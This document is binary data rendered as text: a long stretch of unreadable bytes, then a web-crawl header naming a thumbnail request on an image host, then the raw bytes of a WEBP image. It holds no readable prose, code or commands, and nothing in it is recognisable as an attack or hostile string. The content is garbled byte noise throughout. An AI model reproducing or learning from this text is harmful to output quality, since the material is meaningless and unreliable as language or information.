��,͐����Y_c�?A1�D��^������p�y�����6�����b�[�F�霻�]0έ�4��w� -�L����~V �A�����У���7���T ������0uE��3Vd������H��.i�f���9�>�q:�;�tTޏ
4���`Y���+���!�O��^�����x�N/���#��t��xl�q���ʇ%-�uXLB>���;��iЏ{&����V|5��K����}���%jW�OK���쿘p���d��v'���s�2�L��������he��-c�Y/���\"��'
��vƽ>)V�< ݙoc0���p5�|%���/�
�����{AF O�i��1s,���p�$���7�^�S�S�Л���FR�⸝�ْ�^Z�o�QG�Q[e�
B�#�;�Z=��B:�O),@d�1SUl�$�5�8]��`e4��1���}N����='�T1f'c������
8��R��$����|��Ҝ�������.�+��K7���
3^�J��k����r�3{�s��F��G`��
�<�ΔA(8�1��_O9hFZ����O+J��V'up�o�R<>��Gj5����M-�S�/l��~�p�s� A�7�I
����\���[
eF�c�����/�I�p+S�}:�6B��c*�MP�klM���k�R�X�x�>���=PC�0��re�/���G���Y�G�h���ù�S�h7�YDM-+0vqIע�;��d~7�?�:$,}��/}.bQ��:��e�.������ա�.n���P*)�A����\�N�eY�S}@���˶Ķ�j�L�
6K���:ۉfp�"�vcG���� �#�cC4����jV�bYg�\l���ݒ��;sfי`F7����6-/��o �Xm�vc�w�ЀDn
i�pa4�R�X|4�6R��.|�Q�/�w��Ɖ�s�+�.z�yX!�m������IY�'�ȕ��7�Uv$���g]0�ۣ���>W�_F����3�� �C�Or{ބ,ժ�W3��؏���y��#]E�#V�/��R����ԒSͬ�����#����Ɇ�Ф��jL�2�q2=�Y���U��q-���Mn)��0�
���v��4�@�t����&�ds�pe�������65�+s��T7�#��5��c��;3�)h�[X�mv,�W��k@��z
�8?5s�I���&��߯��>��Kl�<��Ԕ]�B8y?�R\��jj���G��;��� Ƥ\q���E��.̼���	n�k��;^�]S'��Z_ԺD�����ߔ{	�����M�����4�����:���I�ũ���O��o��E���\;������^�w�׼��D8�lR�$(�d�d0Ύ�����O'��4v�$o�|��X�u�����$f��uGy��V�����ɘ�`�G���B��Yϖ���K����G��?�p�m��f�9(���~��4�	cX4��ӵ�*��A߲��)0�����y�����gM&_�� �Re^ޣ+Δ����T8�Z0׫�.��k,�+�� $�H�Ǩ�2��L?�C"�����m��i�;n	�}�s&��u�/�h(�O�U��P=��@��q=q?&��}��/SHP$]�������̿!�,��Q��m$������./z	���M@��:�S-�mf��H�$DYAؽ�3^QNh}Zv��*��Ʀ���O��<Jf/=>�2B�âk��t���;`�+x��>���:�4sVˤλGܲb�p�����p��'ʤ�$dR���P}�՝+H}����8�A*��b]j� ��"���rE��/M�$�s'�&Q槩��j�1��iZ����pZ	31<��cP�_₌���..I���M���"�?�ȡ!l7�-����Ji�Կd�jt:m�&S�}�?Rذڬ"8��Y�$�WP g Lr��7��V��ѮB�`���騂�o&
�w�<���ƣKT����7͑c{��f��$��L8[��Dr��=�� ���ݫ�{�j�g�q]�p
���#�d* 5��J��]+ټF��p�\���7�o?���j��_r��O+9�^X����
q^e'�@L��Έ^��dz�EK���y�H�- ���F��*U�,��7|#r���c�<tZ�'�X��_��Zա�٫��������r���s��nv;gԮ�(8pJ��^o��1�SYo3[	$��Ic���LIij���f�W�i.�T:���%Y�O�t`^���f�
�L\������X�2��9-�"�2�}�^cր#Y�s�,\��ʪ�)����qH�!�m#'�K��n;0c�����I�ka�l�{��*Y׃�qIÐ���;�����8�=/)�	�Q'�Z�����TF����.��<�I\�º�R����NQ�B8H����JC�_K�,�=�'���|���7�`�C������Ӕk��u��(r�k�B�s�x��6��X�ck��|�j��L&���Du�T��'��ʄ���%��{�)0�r�3S��7N5�eE�06U�*5u�n٨��X��4PGԟ�-�<��6D�\4n��[o�7�6��%�U#�w�����U~f\��p���Fn]P�Y�)�:�h|� zytd@w������l�9�Tu�	<՛�Y�<������"��u5�/j�p�V�t��j�4	J��fDF�0v9���U���!-#FBt�ޓ_x���A�_
yԅ�)�;�yT�Q��g5�k�Vğ�&�p}�ΐ�U�Nڮ�@y	��[�rD���-D8\a3<�qjw�J�`�}A��2s����@	�2F��:2�k��H��kb,��6��v����V�k[�>�����.C�bs�=�����2��6�����������\���4Ɯ�l�%듸cOGyF0ua4����a=ދ�J���*}>1:��Hvt�ǝ���X�7?^�Aߝb��P��E�<Ǥ���X�PMಞ������P�3192)�9��?���sf
bY�%��*iw�2��c�]�&�Ղ@y[�U�#~^���K]����)��o���Q���k�*Z�P�P-��;1��NA3V�F���f����>��sF"6qz�`nҧiF}rz�Лi��,�f@:tb��@��b�(1/�gC�ȩ��?Ӟ2#�3��u'K�$�F��0x�f����7��4|��_i�g���	S��cg:�n+�h�K��t�{� d��7�����&�����a5�� �6���bo��O��p ��`���_��D��Yv���%ݧ���g�lŉ�غ�t�ŘVUh�ο	�K$;0b�|����`N���
4�"�ʆ�ڍe�p�v�.���3Q��X ��A��|~�k����w��6!��^��<˧F �~WS�r�l�$j� o�̑��^4h/[t�G.��sf�}XD�^ْn�L[�"p+v
�A�m+Y�J����dnm�l����~X^."�9��(������F@�S�r��	��n���rVݳ�K;O�d�Ԟ�KI��ތ�>��sK���4ǥm}3!4 �ڠ��{EU٫b��bn�(���:�0�� 8L�c���L���|�v+ϔ+�%W�����M�.J��@�R�'0<$��[W0�/��n줂��s�S�;ZM���ΰCJ��+?��D߹Qgr��ܥ���	��7�qT�}���C@.��ڴi΃m��;>�*9*�2�r*�8�Ǻ�,s��.-i�͐�}8�!ʃ����z�!������ݼ��״���.��tD�:A�� VN��'v�>qg�8�z#�.��=�)h�/T4�m�Iu&�+�gm��Ȩ}�!��P�&����"�������Iq+��inQ?(��8T c����� ��/f2�~p�e�k	�D��<�V��"�]�"�;���hXp�g�z�{1�%��X3ϵ����~p�����'a :��L.�yNc�?5)�DL��7§����N�蘤�E��s 3���}�3��X��&@@;q�Wyl�W��s�&��� t]t�T2�<e�Um�s���֘�/���G�\W�w擭��12$��d�u���B�� uU &���s��h�(��x��.
c7�"{�T
��U�����4�b?V�Ĭֽ����N�fӍ���*�4������5�H�S?�o�^�������E��	x�4b�ӔBE�	p�{�<����&��u}�n��p��A���@�^]n�ObdЈ����ڶ2�:�7���F�����b7a��d�y˂j�i��F�v�f|C浱l֛��?
_�;�x�~��f�7�!a�Cv콇A�l����I/I��J����Z��P'�#I�Ḍ�DӍy�2C���a]�͊�T�j"�Ms�fSK��+�ݶ�s�ݫ� ��n𘕩�c�	�a��CO&��՚WPC'�j>����P�5�#���V~��.�dtl��s���?����ȉY�K�u�>zWa5��_e�ۄ���q��!�A�Bz����_-��$����U��vݝS# ��c�?��|�P ���c����R�"�R݈q�6�� z7+���j"|۬yV��1����V[�c>�3��el߁����Cʹp)�
%�$�� ����`V�W^&k�p����0��s��)�Sw���Tv*j m��[��*��[�ϴ�#�?�Ie�?�_��s^)����a�u��Fc3��h�%.�ד�A���/�=kSۂ3��#��>�y};���gq�;���&V�5%T_�u��_T^�A��ɑ�UO�n����ets�K����&S�Z�����iB�8)�>�de`�H.��kRX��F��f���~>m��i�g����"����Fz�#Ks�ŋv�Ɋrs��U%��{!�[��� ��J�ye�k�	�4,)�|����fS==�z�Ln��"��6]X�)���>^zGVwW��p����q�U�y�'1S2�ݵF�J��A:	�vjB��qi���p�&���,E���؛��Hvɥ�X��cc�T��c�1YL)���h��I�eڭ����_��S-��!I�;0�t�`�1�_[(ֹ�p����;8��K*��"e����E�^꺛ad��4XGʉ�n��Vg@�aP;�M����q��Ҙ��-wA@���~�f1�l��{��� eC,�	0���[ =P�P�/\k���2|J�o6�̸8%�:6�v�!Л?�sƸ�1/���Y�UL�Gg_7#b~?+,��=�_�����-�M��8��JR�r����^Ԙ/��\:2�t&/���S���H���dK�C�Bx)��.V�#;�����6�5;��y����������`�Ƒ�.��g��P��b'�+���	�p���(]�FpF��SD ZS$o��{��~�D�cѴ,�s�a&?�q4���w'��yb�W?,(|e�dv¦�$zP��5u�F�(�#�<��-g?h&$��Jף�^�B��]��fҍ����9�*h��p!���d�˕����B-r�l�j��*ܐ�V�M�����f��Ma�E���5�h$�K��j���	��䫭�M.H-�ꂬ�$?���1	��
_��H~^�����f���j85~^^p�?���ap%���x�	|ٹ�����MSH�Yʓ����%����2�"��{f�v[/�4We���~�{�� ��ζ��5[؄|�״[_J	��D�`���7{˶x��F�h�EIW�a�j��d�D�d�����r���Hp���e��;l\�v��Ѱh�vM�����_�dit�|��0����p qx�$�����g ���)9����������C&���l	Znj@��}�/[)IX�mB���R�;-�o��%�pK9�ùA#o��BJ��-���	��m����<�_�&A �<{& j�(��>�G�+�Z��$�M�J84�j����/~.�W9�F����#�i9]�0A�Z&_�9B�dJ����7��z�a�&0�d�����.��2R��h�^��X7������ZF��Yb�,�Z_�VDQw�'�  �)�|;l�dh����L�RO�G�-s?z��n�@�G��;�ۍ�A�GT������6gY):#7��&a=6Z0S_o�>�Bg�9y�j�Y��@0=T��a:�#��WG�0��A��\jW~ $�2�$� �`0���3$O�Kh��pF�,|z���dK�̉щM"�s����(!�u�߶f�O?����������{�Jnt+���^�R�w��-���mȁ�(����8����.v�+Um������s��y���?4[&�=Pɳ��ʰ����A7�0����F�8W�E$E��C�4$�d�����{�P�FH��!�J����1ؽ(!&�uͨ��!��1�6�3��$����;�� �f��j��~Ɋ�m~H��[�^���[��]�^��Gc�z}I��~������R���ø���f�#9ft<�D�	��]��F$�����B_ז�g�Q��	=�o�ԘOGݑ ��0�C�ewv_҃�@�=/���H�7�W�#�W<̈́���RjG�7KF�$�lgJ�
.�jΜފ��r-����#.��W�1o�@��]�;�ZA����ʫ���bd�h6����2t8ڇK�����V���UR.�MPZLƋ$ż�m�1��61�ab��Vy P�/�u<|���Jj����v03���(z�Ӣ�E��ץ����?�"��� (P�H0Q�_�l���Z(�Ĩ"���D�Ά�컣)����7���m�Q��i������߫����1*?��1b��W�Ӹ[���&��q�u'��EVt�p���^6�XVry�E7C-I=���Ky�t�vп�C�&���=��A~��|������1�lަ�����dJ�U&7�}�IFO2#b�c��
�k�螽S��� �M�"���_���Df�25��A/�[�-���8L4G���K �K{?$��Sb'(�"3�v�J�n�f��Lԯ��_�6[�~q6����E0^�
�C�
���ޅ�~�>�U.�����'/{c�e: ��ܒ�W4�%;;�B���}�-��S�����Ӌ9{�m�C,H`r�8 |Ƽ��7�wMw)t����)7�Z�8��@a֒3�����<9:s����/5�ԉۉ��"EFh�˿�1[�&��v��D���N�������>��@�s@���h��h��R�dO?v; 	%s��\�~Q����:�p��J6���p$ؾp�"���5J���})�o��5���hâ=��%��A���ɶEvG���2�,י*s�޳�F��sG�ׂ�忥���c5�>��s.ų9�����w=]{Q���uJ̳�������V�p3@(��YSu9�ԃ�����y��R��VFw'���K�d�в��_T�S�|�����>M���7]���\l�T�"3H�s�Ih焝Ÿ]�����:���� 1�i�s���ͽ�7S'��*lĭ���c ��^8~�yn�/aOH!T;h�!����7�:�7��ŵ�'��]�z��s�o��GĖ/V��F"M���҆�!�"M3ţ���{�/� k���K�������B�$)@`����D7B�;E���+AޘɁj� t�7c�-�0�f՚�d2Ἡ��(�>��ᇙ�4l_H��_%�1F��Rś8��zFW�X���%?�a˶���l (iY�ˎ����`��o1����#�i7�Gƭ@�崬��aJ@ߏ�������0�=�!9s�ćBn�E����t7=뙒yI�!�ܶ��!M��4уd�r��j>6 ������B�81F��k�� \k_��1�,m�`���T�M�k?t*�(0F2�^i�1�ײ����K�m v���O����}���'�K��l����%O[�@�P�bK�B��_-ɷ�T��G�rLu'dt��!%��vRŹ{/�}O����~��o�\.3�p��Cj�x����Ab��t�%]��#a_����1��?]���:*��-{�ȵޯ�PX���T1Z��x/5w봬pu�,&�G��Z��c�Lð���J���Y!}���%O��W�q*��B�T8�xN���WC�B����ҿ�*q=(_�pp��Ҕ�H��	O�X���� �zy��kG�2j4���]#�q����_�a��U�ŶCU2a�
�<�\�cDE�&yD�]]�<�������%[���Ҷ
�@>8�����I 2H���Ϡ}0�0׿�l!�Y��t�����1�����7Z���[��Ge>��=-�{�{��#-�$�<�SG�z����n>��2=n��K����Ӳt�a����$C&N�Dc�>�9۟�|��V�l	������!�� ��ݽP�h���Z�L+���.��n/R�״�)1��S��ԗ}�&]�y� �k����r-�
3���o���Y{��t���#���PW�$(��N1�i�����dsν�S��T�Q�}*����g��\Nw�<�Ҽ�.���< �v��~���ˌ�is�I�5�he?il��4�o�<�"��@k�{��Z	��Te`zo�L���i"��hj�L�O|�-���B�e0�?�Q�C�<۱�z�v�|X��8FmE���_T��=G1h��e9tb �9����1��
^���]I�.a�����h/�뻋a�C�����K�Y����/��C]�"	�?�F�x�� �����&s�����KL^�PP[�s_l�kB��*�F'��[�dCt��^��]�E��^�x��gc�4��+��S�x�Y~�v�r��v2ט�%��	 db\9�Km��H TvT�+;�F����n!���6��9n�Df�n� ���f>��Dò٭�c�u�g̣F�|�ڻ�yH	�}�6X�1�vwgc����7���� �~�"�� o�����9T1-��#�V���� �$Qα(�%�6�t��V6vL��	�������+�7�5�s�I�1C2�|�{�Y܌��fT	���*�m��4�Ľs�o�(*�i�m����S��j��}@��w��C��-Ҧ���L{�����2.g�=m4iuѾ��-�&(����e$1�eM���]��j\^M�t��.a~�����[a�J�v[/=i�K�&�~L�����k*KAr||~���^��s��� B�뼌{$�R�+�#�B�Ʈ�(�E�yV��aOb�
K���Z�b֒�v�y�V�s^�>�yד��Ȍ��5;n"�Ҹ+
� w{*]�w�=�N�3��W���<�}ʧOq�t��.��Wnä����f��1s�=���d�E�� }q^7 ��n4��{��\Gla)M�;������3�M��X�VrG��a��qw����eG�Ú�qc������WԚ<t;���!(=��su����_�k}�@���w×ABLA�ӂ����S��b��u���Yd�x <M3y��jȢy�s���w{�Q�Pk#���f�Ʈ��e1�u��/�2$e �j�%=]xU{}*O�D@n�V`�U�=oY���Mfι��E�kI�2�uy_�!�ƅ���%w,�w�'iw�W1���mZ3T�����C~�ki͊ïz$$m���#ɮ{����=y_���7�$`�k(	�D<�HT�����`�484!N���GL���wV��颪���|���
�D�W�7��������ʺ���9�V:|L&�q�Ħ���v� ��  ��hT�� �$m�)/8w`@tp\6y���m)�D�i�����X,#Y��ߤ�`�]�&����W>�O잆��RG��ľc��Q�3�Ӫ���́]���^���v�|B!�y.�ɋ���K�W#����"��G2�����s,�h,���]�7���H^����Q��a�zi��N"i��vWv@�o@V��m�jp@�`,w���"\c9�wk�.&�w��1~g�sy������u����4�*b)�x���Tjň�� C�������!�2)�;F>B��@q����?.uz���i����m?^��L��@��3C�)��5�k�j�*�F�U
D�o�7�[l���I^o���l�w oL�\X/��\j��y>���dN�m
p�0e\����A��so\#��J���eG�m�L!��c1x6�0�x���җٶ��D`�
�Md�cW�2�Us�e�kU�t��tP�XL�" ���KG�hi
��G�2�OG���J��������%hF	H� &V�)"�����OM�,ays?��,���gr����� a9-�@cY�;ߛs��=�ܩ}\{���b��݌|��-�Q6�/�`�p�)t�B�q��	�4��d�?�ul۸�.�����Xd*L�~;�S���b�E+{b�Y�t,�r��|l�9�v<��10aȔ\�`�����'���W�O+�lm�- o�C�O�%n�����Cs�<ȁ����EJu�<!�z]�%ɍk�ɇ�9s�'(E������Oȿ���z�����nnf�yWIH�e��0��a�$ҽ�a��W�D�h7���~���#��f�N�S���O���y�d	I�C�k4N�K�C챚J��DN4��\�x��]�h�7Z�*Feӽm�!/-<�L"o��8A�k�S���;s?&9
�������i^��ZH��Ԭ�tr��LñHY���5�W��/pe���=�(�FD*c�$ϡ�{���Q��b��,Gz%X@���!0*^�	cFrC���#�����?����<��P�vnK�nP��2�E�Yz�Jc��,�&����x�]޶[�1�w�:IpL��	a���{A4�.*�/��j�a*���)�'=�g��3`�����=A����'��ћyڝqKZa���AWg��.��hv���2rJ�ځr�w��h@e<�{���b���u[��a���'c�Dq ��e�&w|ifI\�����Oky��G.���	�U6� �쭋osDm�;���)v����6�]`�L�$�\�t����Ww� օ'E
0P����kM����5����;����q��qKk۝��E��?M�rX5߯W0+JZ�8�W���X���k���(j
���J�♍2�J���ݦ/�g�4�U���ع�#��? ��#��F�X���r�K��A���PY����4�U�=R^�n?��p��Q,�Zk�qyV\Y�=����̙!�XL���=5�u�9��W�/7iRJ�#�p>�mV���ٷ��{S�g+N$�BL��)�%r�p��
i�Uf�EI�%�E,����b�:��I�|.۝n�V 4X���F%;u�|�Y'�i���20W8�����M��UdM����n��w`���}�08JyR�uH�[Q-��"-�R����1XJD�.��'I�!��Y쭟�E������~�970rN��8|�^�DH�P�&���VҴ�������:@�m�Y���z�L�G��1����]1��x>��t���A-?�i�I�s�]:Z�G���m$�px>9!�⊉&ә�zb�PO�E@J��A�'��SQD&�0=$� J�$Q�����o��ٮ��i�9���V��EÙ�LI��8��l]�����U���;�8��皁6��I���=�O�e���YX������{�ړ��p[�>*��*�+���K4���i��	���pk9䰅����#�����dc�����|V�|���i� 7t��C�9p'�8 ���U�W"ȿK�s���pagē1��p���m@W�Z��˴���ط�y?���	iDh/�,h��Xa�o.�Cm��~:ɐ2Ϣ;�mAR��GE'����q�g?�,�ͅ\h8��wH�r��͠�"6-�Q�P�0������W��GQ5�ˬ|UP�0�[)��D!1�OJN:��{��� ��S`��� 4�����cp! {�afR��01����g =�鰈��44�dN�tNl�@.U6��p��_�g��yo�+_��ԞP�_�u��pm D��6�����`���:\�sFT���c �Oe"K�+D��j��&���kI2ݙ+��`Ix?�����B���?���*�ļ���VKl5 ��U�#oO�\謏�L������l@������Ǘ�T~���B�hd��R?V�{p#0�M9n�-��Y8�aW����:C�b��c��Dz2���\��%�NN�����n�m��9,���K�煱hY�
9!6c�5�´(�Tl��RM��$�����ŀ�-F��(��)��w̋}�K��L6q�n b*Dt�D��L3�y�v(����W�4?�+��}ۯ��i�ݨ!�Za�k;�3��]����$G�%�l���$��fbR���e���P�EZ�Y&H���o7�� 9B�S7���	E9�xk�(tGyۧ��_H0��mY+_d���wSU1�$t����X���ek�o96��v�54��HD5�A.D?�3gS�|Q�`��v�2�Ǿ�4���no�c���'�X�G���[���4?����^�ų�HH�7%,�j��&���Kef7p�c��3{�v�a[��|���&*)��@�e[�&�ԯ�F��9�8��%n��z�R��n0�'�����.�γ�9���a��S���5�'СȃM�_����']�a�D�T��O�����ڕ��]��� 
[���v?�\ӕ�9�:�_�W!� -��x��߄����&x�M�Rщ\,&��g>�h��f���#]�6���b�"ρz��i���J[rB��:}���|�"惍M��b��3�M?2���ֲ�\�(Nf�&F(R�#�)�A���j��8άG����|L��d=6�x��j��O'Xb������7�+��!�S�~^>y�~�V}
zX^��b=����;2�:�L���r�ʙAy�c��c��~R�����Ĺݣ��'��	]6f�<�ؐ6�5�5["�^u��°�]d�u冀\��ݟ���κ� ��4'_]ْ�
�C��C�z������|d�#<D�%���8�d�]�L�>�*�$�F@:,9l���L��eO�Љ�{?5�&�ɌlMrz�1W'�*D ��G�ZG����L:����"��9�KGy�};�v9w�i*�½���V$���˕�,v �fl�:�/p��"C����tx��c��kD.e�2���ـ=fG+�#�r�`�U"���E�'�L����=X�E]�Ƈɔ�Q�TL�{�J����i��Zˠ��f���Ձ.�˶R�:�1�/���q0';�F<�{	�)�*U]�B���_�p��OJ��b�����7"�y��f3oN�Н!zp �{�{��J���ʅ����6��];�AB)1��^'QD���	 ���J�PU� �Ş�Y����['�X�y9T�~� 9.6�
|��NH7`����ͽ�#����#���n��9���d�ۏ96�X�1:�Hj�+�u��$4��́��LQE�=�to���ˏ��~��ˊ0��/�H9:+ʣB�ޥ���Ì�F�W[�ħ�0��[��.��?pDP����ǽR����?j#��?=�̤Ji[����²)��}�
\�Wm�9l��<v%AV�<��'nϡ[�;���k#���6��k�������2��sw�%KƼߠ_N��k�k��;�e�?o��j�Y��I����V�� �xI���]���Du�µ;<"�<8:9>#6����,|[�;X�#&ԧ�Tx
A���Jtr�*�|���1�\���v����e��5�Tj�7?�>�x��W�8>;Ş2�%����w�[/�:���SV1:�&OY��z/��[7n�x��(�2C���G%%��n_��P�0�n��h�&F
�v� �e�C����`�K��;R��l������*��'�.��zK� ~C��E@`t߶��*�R���@ ߁TY�����/s�v��y&�&� ���L�k��]*�%��+�}fno����i�L��+A�h>�[�G\@������ �G�l���8�ܮ�8>��1��C��^Ը�ᰯƪ�L���[w��9�.�i�|)
����)��|K�*��8�2�����A�����kۈ)_�V1*U�#�@�9����Z�W���T�?w"�4{t�(迌��u/��6+���F���հz}=�̈���(�)�&*\bB�p���L��<(��o1*�Z����W���h,�<L@�p���lchϬ���뛃��8/��Q�hI�_	`x��jt��~����C��Q7oT�6�����	緀�6j��`��(��0d�",��
{S�_�0������D��-M�Y�&d���~�{ۉ�UӃ����;Tv��i�C��>
¶�*�M:JNՇ|1�A/�&��@oz��S�;�$x����󕷇�!�8��ߐrC-q2�S��X��6U'�𬨿�D�Rg��\F�I�߲B OL���Jl�7��R���r5-�/�Y�+Fy�����.{��C��5%��=;��t�S<MRbclsv��6+k�/�Ph��| �ٺ��4�@J��^90�0'�!�<tΣ	H><Ʃ��������6CE�#����AM�q�8o�(]�M�j�m�5/�ߓ��:�G�u�Zl�\��{���^ETg�ކp��&�_IB�m�H�j$��~0�=7k�~��K��V��2��7���^O��W���9ߑ�����_h-qq���n����6#yB��	���}߳�O�����S���O�~��T!�ʓK]\sU��VJ�g��7t��(����zg��q�5�! 2VQM�v�!xD�Մ9LJe�ǺFd���y}��t �o�7��]��eF ��v��Ke�@���\�y���)ݖ�d�-���f8�mD�|�=�62���E�.�~ǍD�T�)ږ�eR�z����gcC�`�q����Ѹ_22����u��0���V����W������C������7��8����y�Ϩ�qyكJK���7�c��{%�׌be��$����2��T���@��4YL���>k���к-�A���"`z�P�lH�u��M���Tk~Bhh&���3�:�T`Ruzaz��X��`9���N�L"�o�C��WG�=�iz��.U��vt6�G�l��N`���p�_�S=9����s�,8�����aEH��:���n��
���}���E�'!��!�D*��Cօ"!�q}ڨi,�M��	Kf�([���M�8H̽�맗V�L��QN����jhpD�u4=mFE�}����d(I�5NB4�T��n­}Z�da�Bo��/�5Ʃ���a���*7�"�WL.��C/�h��"簒$�ʆY+%4Y��{���z}���.�l��EWqtM�y
Гj~ '�*Ñ��J���5b��1���b�:�6�k��mέ�1��?�:�A�����_�Re� �ǜۖP��{���D��y�_���!>g�=��>#�m2�c6����B��!��G�^[�����{KM/c�-����3�'J�t�n7�A3H�_�Zf-��²@�m���V�6�F\�53�?��dmI�x�Q5~ܭQa�(�,�c t�AG��g�6y�c1qK;2@\]�j�?�����j��9'�"%G���a=������[pc&��#�nh@�(Nl��Ŏ^9(���;�"��u)��Ć���W5�� ��?u/�/`.�w���j=�C��NfBv�q �!EmN����	���(�j��}��b]!0/c�{o�M%Rq*>��z��|h���ϟ�]h2�#I������SC�ݠz���>nc���ƸY�2 ��p�9�81ѝ�Jw���zϙ?d�%���N�c�������G��/�[��
vqt0�~�������-�&����Jm�Q^�EoM ��>�?Ю���蹿U�f	�������Zې�q��jPj��T9i"�i����s\6�f����&>n,F@GoC�i$&e�^�Pq�l�ܞ+���)Q��l焬N��=q"����jߝSa��Et��z�z`��HbH�+G��z7��#el?#m+���sJӕ_Np!�̃"�g ��Ɯ� �Y�5Wyd��� &�Ԥ���_���b��c-S�$�TA�a�{k�{i-{��Tm@  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2Fo7dGt4VdubfQse9ZJq7koaDhmf3t1vBWUFkvQilL.jpg&w=800
body_size: 41690
content:
RIFF��  WEBPVP8 ��  ��* �>m2�G&$"���+���en)5��V3�y�C#�[%���_q��;`K��Z���J�K���u�c��v������w.:�V�a�����;���_8_����?e���������7�o�O��k?%=y����AOo����A�	~���~G�G��������ӟO�����������>�?g��e{2�A���k\��q����|���;Jc�+���Ǜ�]����F}�o��D;�/�ʲ��9�;���$��R�
U`�_¼�ݮ�H��[�;Sի�s���Mҝ��hَ/��YkաP�n�6�`�>�bd�r?]Z׃�P��?�|����UA�3�xtu,�D�Sh��CÂ8bo�����h��ˣ�������m�����trbZ+a��yDG����\g'�h������#��ܣM�*1�e���?�s�-a6�g�f�90P�a�k+�K�O�e�zs�����93#���-��̆����l����{���
�y���*--�J��÷{���� Vŧ���v�4�.�FQxp�	�e�+m^7L��/���≱Y�D�%(Pd���c͗X�%��>����g[M[� ��[鉨�y�T����Չ�bBYଷ��x�vW���&)u�.�%&!q%sװ��d3�6j�.�Q�vƝ`�;(X&;�T'��ǝȓe<-5А���s1%�s&O�^J�j�'�w
l�ך��W4��i��ۈyL߀�t.��u�g�b=9��r�e�G�d�i��	辺$�jڬg	�V�ܥu+Y�,��$�)���h�b#�*�R����Q�_��6q��;+�\e�2�LH!iDT2����)T��Y�h_���/��h��a6q�R��Z.gD�aI�-@�<$ymT������S>���ol��>Dk�g�3rM#@[xϵ�l�t��d`��{�7��S
�H�QkX���p�V��"q�P�9�]��t�K�v�N�R����3"H]�5���ƣ�,�5U��ʤ���E��X�Z4e|Q*uY�P��?K�E�h�t���o�~
]�!��r"�R���:�q��|M�,<46���㎬V�z�`_������NW��Gy�#
p+3�PG^�G��)g�F�c���5^��о��A�O?�s�}���"���mz���cT��.w;��tJ��e��_� 	�"��������:Y.��R��J�f��|`�IS�]�P��hay4S�� P���Zm����ݛ��bD����)�Ӭ
�#�X������B9��v��2��C ����crߪ�U�ȗx</1<P/��7U/A/�:���|~*������'�L�p���fSg�,(5�u�Nߤ:�is��1ZK,/���<mU�$�p]Z]��R��Q���4q������]}�h��A����XR`�EPN5�Ғ����:q0�ˇ�Li¦�bv-c94��F��q)X�aʂZE��+�m�����+ܻଦ��A~ z�>d���Qn��_J�2�/� ��� |�>^�hV��9�?��}�j\�B�z8�:�%Ѱ�{�Z�`�b9t�a_{X�y!�̏څB05���
�.K�a���$�q���� f]�=��8x�c���D�vs��VΌ��8'@
��i�zI�b1c��Y.����⛦��R��,��N���=�"چ�����L�G�S�7���?3��ie�į�s�d�3�a�9q��i'��k�� �nTҵ�f�R��`��=O��'v�E���a�Hv�6�{f�� ے��Ŏ�����2Ս:v�rcWx;�+7�[C!����M3�{���!�Mt��"JÅ�O*}uc��"hh�ϛ�-Ն�7����n��7���~ѵf�z���^���h�򥉴F�Xp����7+�3%����~����٩,�l�: ��zm�Ŭ���f���R��t˼^��s#U8E�*l~4�[M�s�[yz��Q9(3���k&X�X��R<���� K7E*�K4{�/��eZ�u�O�Z0,�lND��; 	�c�P��4d��b	�� 4D]�&�j��>2�'%��GO�A�����(�dP	�8ֳ?�Y��;G�yMd�Tdܻo�҇얾��j�Mڜ�����$tj�|VFh����)����zf�MC����N0fQ�^bsX.D6��K�O`gߦ"���+I��౟�����S6>��P�
�Sډ@S�$��YUJ��Xa��C���������'ãYb�����Jzs��+��"����/rzzW�IK�$�Gφ�Gs��ǕP��]�h�b�_�3=�Kl��P�`Tv�D�Q�����?ܔΪ�#�Gl�!���*�qdP���;��Fz�I��^ȅJ����US�֚��pݪI8�9Y��c��?��!��d�+�4��S<�uqb%R��[�膱�|� �c�ˆ��>&���.�\�\�ޖJ;�$ �F�O@�D�?�{^ɿ�Q,XM���������v��F&L��N��'==��ߞ�dU"#�_
ͤe@���AqJ�m�1&�9���cum����-�����/��D��;���'�bب�<�L�Ŏ��>k�H4B�#�ic��kU�\܈��ק��Q��3F����w �ɬ&�=��>}NSp/�H8
�u�m��m&w���Yi����E�Vj�4�V�r]�V�"�d>X�*�1��5������Q��x���S�|�1p���a�AC�t�����|o��n�_��P���		%�� C|�4�\����6�����qT܂�0�!;?�f��I�7����$]8�����
z-��o��f�& uj ��[��m�L���UX�)��tH�D0<��&9>��]'J�8�vӲ֤k
�F (������BݵV'Y	�Jd�B�j�3�,�2v��Ҭ<�/x�̋3��/��t����|�)�]��௟-�9>������PC�He�v�6\��iS���[NlI�p~8���|���hgػ�_�۳L�<t�<`?�dw��v��A���QՒa;.�Xִ_][h#%P+���m�9�5���E���?��� �H=��pU7��M��DAL��嬏Sg�.�3������v�ڌU��#�Qq3��)�7���]�
%_�)7'OE�r���C�Z�G��.���!�oo���y��w��'��� 	�x`&��m�.�����Awy�򈕙(�0��W�����ʶ+N������
�{�rg��:="�P�9H�Jo>y�`$����@OH �励T�@���\@f��7o =�'7��l�I=Hz��X��b���QtNԳ�4&����J�~��XV7�O�X:=�@��!��X�^�27��a��%ι��^�At��_������^�ԟq�p�������0��ȆT��-l�\��'�_�l��j,�R���2ų�m�IG�%o6�N���;G��1�`oPa�<k�0ůX�ִ�^�'���şm��K�w�օ�"Oǫi�UY�S��XR"�5Q=O����f�%��,}o;�����ͦi�y9�o�� ;h�b�]Hx�Z���}9���1�p�ԏ_5�/ N���{���� ������������w?�.��Y/�F��;�弄齋i����*م�:�5g�ׯ�H�I�p����Bj(�m.������A-�%�7����}��P,עId���o���k`b����Dl>���]Hع��ղ�m�I�
�>�`�Y��?P��+�	�&K!�h6s�|u{J�%'׀�
